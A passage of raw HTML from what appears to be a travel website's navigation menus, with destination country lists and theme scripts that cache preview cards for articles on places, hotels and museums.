			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2488"><a href="https://www.vrtravel.com/locations/destinations/asia/china/">China</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4110"><a href="https://www.vrtravel.com/locations/destinations/asia/india/">India</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4113"><a href="https://www.vrtravel.com/locations/destinations/asia/indonesia/">Indonesia</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4112"><a href="https://www.vrtravel.com/locations/destinations/asia/israel/">Israel</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4111"><a href="https://www.vrtravel.com/locations/destinations/asia/japan/">Japan</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2489"><a href="https://www.vrtravel.com/locations/destinations/asia/philippines/">Philippines</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3772"><a href="https://www.vrtravel.com/locations/destinations/asia/qatar/">Qatar</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3790"><a href="https://www.vrtravel.com/locations/destinations/europe/russian-federation/">Russian Federation</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3773"><a href="https://www.vrtravel.com/locations/destinations/asia/saudi-arabia/">Saudi Arabia</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3774"><a href="https://www.vrtravel.com/locations/destinations/asia/singapore/">Singapore</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3775"><a href="https://www.vrtravel.com/locations/destinations/asia/south-korea/">South Korea</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3776"><a href="https://www.vrtravel.com/locations/destinations/asia/sri-lanka/">Sri Lanka</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3777"><a href="https://www.vrtravel.com/locations/destinations/asia/syria/">Syria</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3834"><a href="#">Asia (T-Z)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3778"><a href="https://www.vrtravel.com/locations/destinations/asia/taiwan/">Taiwan</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3779"><a href="https://www.vrtravel.com/locations/destinations/asia/tajikistan-asia/">Tajikistan</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3780"><a href="https://www.vrtravel.com/locations/destinations/asia/thailand/">Thailand</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3801"><a href="https://www.vrtravel.com/locations/destinations/europe/turkey/">Turkey</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3781"><a href="https://www.vrtravel.com/locations/destinations/asia/turkmenistan-asia/">Turkmenistan</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3782"><a href="https://www.vrtravel.com/locations/destinations/asia/united-arab-emirates/">United Arab Emirates</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3783"><a href="https://www.vrtravel.com/locations/destinations/asia/uzbekistan-asia/">Uzbekistan</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3784"><a href="https://www.vrtravel.com/locations/destinations/asia/vietnam/">Vietnam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3785"><a href="https://www.vrtravel.com/locations/destinations/asia/yemen/">Yemen</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1932"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/">Caribbean</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3736"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/antigua-and-barbuda/">Antigua and Barbuda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3737"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/barbados/">Barbados</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3738"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/cuba/">Cuba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3739"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/dominica/">Dominica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3740"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/grenada/">Grenada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3741"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/haiti/">Haiti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3742"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/jamaica/">Jamaica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3743"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/saint-kitts-nevis/">Saint Kitts &amp; Nevis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3744"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/saint-lucia/">Saint Lucia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3745"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/saint-vincent/">Saint Vincent</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3746"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/trinidad-tobago/">Trinidad &amp; Tobago</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1934"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/">South Pacific</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2917"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/australia/">Australia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3806"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/fiji/">Fiji</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3807"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/kiribati/">Kiribati</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3808"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/marshall-islands/">Marshall Islands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3809"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/micronesia/">Micronesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3810"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/nauru/">Nauru</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2487"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/new-zealand/">New Zealand</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3812"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/papua-new-guinea/">Papua New Guinea</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3813"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/samoa/">Samoa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3814"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/solomon-islands/">Solomon Islands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3815"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/tonga/">Tonga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3816"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/vanuatu/">Vanuatu</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1935"><a href="https://www.vrtravel.com/locations/destinations/south-america/">South America</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3817"><a href="https://www.vrtravel.com/locations/destinations/south-america/argentina/">Argentina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3819"><a href="https://www.vrtravel.com/locations/destinations/south-america/brazil/">Brazil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3820"><a href="https://www.vrtravel.com/locations/destinations/south-america/chile/">Chile</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2494"><a href="https://www.vrtravel.com/locations/destinations/south-america/paraguay/">Paraguay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2495"><a href="https://www.vrtravel.com/locations/destinations/south-america/peru/">Peru</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1927"><a href="https://www.vrtravel.com/locations/destinations/central-america/">Central America</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3747"><a href="https://www.vrtravel.com/locations/destinations/central-america/belize/">Belize</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3818"><a href="https://www.vrtravel.com/locations/destinations/south-america/bolivia/">Bolivia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3821"><a href="https://www.vrtravel.com/locations/destinations/south-america/colombia/">Colombia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3749"><a href="https://www.vrtravel.com/locations/destinations/central-america/costa-rica/">Costa Rica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3822"><a href="https://www.vrtravel.com/locations/destinations/south-america/ecuador/">Ecuador</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3750"><a href="https://www.vrtravel.com/locations/destinations/central-america/el-salvador/">El Salvador</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3823"><a href="https://www.vrtravel.com/locations/destinations/south-america/guyana/">Guyana</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3751"><a href="https://www.vrtravel.com/locations/destinations/central-america/honduras/">Honduras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3752"><a href="https://www.vrtravel.com/locations/destinations/central-america/nicaragua/">Nicaragua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3824"><a href="https://www.vrtravel.com/locations/destinations/south-america/paraguay/">Paraguay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3825"><a href="https://www.vrtravel.com/locations/destinations/south-america/peru/">Peru</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3826"><a href="https://www.vrtravel.com/locations/destinations/south-america/suriname/">Suriname</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3827"><a href="https://www.vrtravel.com/locations/destinations/south-america/uruguay/">Uruguay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3828"><a href="https://www.vrtravel.com/locations/destinations/south-america/venezuela/">Venezuela</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4234"><a href="https://www.vrtravel.com/locations/destinations/arctic/">Arctic &#8211; North Pole</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1930"><a href="https://www.vrtravel.com/locations/destinations/antarctica/">Antarctica &#8211; South Pole</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1440"><a href="https://www.vrtravel.com/locations/places/"><i class="fas fa-building fa-fw"></i> Places</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"108","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "24";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "6";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/the-summers-germany-is-waiting\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Summers &#8211; Germany is waiting!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Summers &#8211; Germany is waiting!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2021\/04\/Neuschwanstein-Castle-GettyImages-458413087-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/europe\/germany\/\" class=\"td-post-category\">Germany<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/the-summers-germany-is-waiting\/\" rel=\"bookmark\" title=\"The Summers &#8211; Germany is waiting!\">The Summers &#8211; Germany is waiting!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/lithuania-real-is-beautiful\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lithuania. Real is beautiful.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lithuania. Real is beautiful.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2021\/04\/maxresdefault-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/europe\/lithuania\/\" class=\"td-post-category\">Lithuania<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/lithuania-real-is-beautiful\/\" rel=\"bookmark\" title=\"Lithuania. Real is beautiful.\">Lithuania. Real is beautiful.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/visit-the-matobo-national-park-zimbabwe\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Visit the Matobo National Park, Zimbabwe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Visit the Matobo National Park, Zimbabwe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2021\/04\/maxresdefault-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/national-parks\/\" class=\"td-post-category\">National Parks<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/africa\/zimbabwe\/\" class=\"td-post-category\">Zimbabwe<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/visit-the-matobo-national-park-zimbabwe\/\" rel=\"bookmark\" title=\"Visit the Matobo National Park, Zimbabwe\">Visit the Matobo National Park, Zimbabwe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/climbing-mount-rainier\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Climbing Mount Rainier\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Climbing Mount Rainier\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2021\/03\/maxresdefault-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/national-parks\/\" class=\"td-post-category\">National Parks<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/north-america\/usa\/washington\/\" class=\"td-post-category\">Washington, USA<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/climbing-mount-rainier\/\" rel=\"bookmark\" title=\"Climbing Mount Rainier\">Climbing Mount Rainier<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 130;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/travel-intel\/best-of-the-best-top-hotels-2019\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Best of the Best: Top Hotels 2019, According to Virtuoso\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Best of the Best: Top Hotels 2019, According to Virtuoso\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/06\/Four-Seaons-Paris-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/hotels-resorts\/\" class=\"td-post-category\">Hotels &amp; Resorts<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/travel-intel\/best-of-the-best-top-hotels-2019\/\" rel=\"bookmark\" title=\"Best of the Best: Top Hotels 2019, According to Virtuoso\">Best of the Best: Top Hotels 2019, According to Virtuoso<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/discover-j-paul-getty-museum-in-vr\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Discover J. Paul Getty Museum in VR.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Discover J. Paul Getty Museum in VR.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/11\/maxresdefault-5-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/museums\/\" class=\"td-post-category\">Museums<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/north-america\/usa\/california\/\" class=\"td-post-category\">California, USA<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/discover-j-paul-getty-museum-in-vr\/\" rel=\"bookmark\" title=\"Discover J. Paul Getty Museum in VR.\">Discover J. Paul Getty Museum in VR.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/the-legion-of-honor\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Legion of Honor\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Legion of Honor\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/11\/maxresdefault-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/museums\/\" class=\"td-post-category\">Museums<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/north-america\/usa\/california\/\" class=\"td-post-category\">California, USA<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/the-legion-of-honor\/\" rel=\"bookmark\" title=\"The Legion of Honor\">The Legion of Honor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/welcome-to-the-vatican-museums\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Welcome to the Vatican Museums\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Welcome to the Vatican Museums\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/06\/maxresdefault-53-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/museums\/\" class=\"td-post-category\">Museums<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/europe\/vatican-city\/\" class=\"td-post-category\">Vatican City<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/welcome-to-the-vatican-museums\/\" rel=\"bookmark\" title=\"Welcome to the Vatican Museums\">Welcome to the Vatican Museums<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/uffizi-gallery\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uffizi Gallery\" ><img class=\"entry-thumb\" 